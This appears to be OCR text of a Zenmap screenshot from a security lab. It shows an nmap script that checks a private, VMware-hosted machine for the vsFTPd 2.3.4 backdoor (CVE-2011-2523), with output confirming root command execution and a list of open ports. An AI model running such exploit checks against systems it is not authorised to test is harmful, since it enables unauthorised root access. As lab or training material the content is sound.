 Zenmap
Scan Tools Profile Help
Target: 192.168.25.129 Profile: Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.25.129
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host nmap --script ftp-vsftpd-backdoor 192.168.25.129 Details
192.168.25.12
192.168.25.13
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: OSVDB:73573 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://osvdb.org/73573
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:11:8E:B1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.88 seconds
Filter Hosts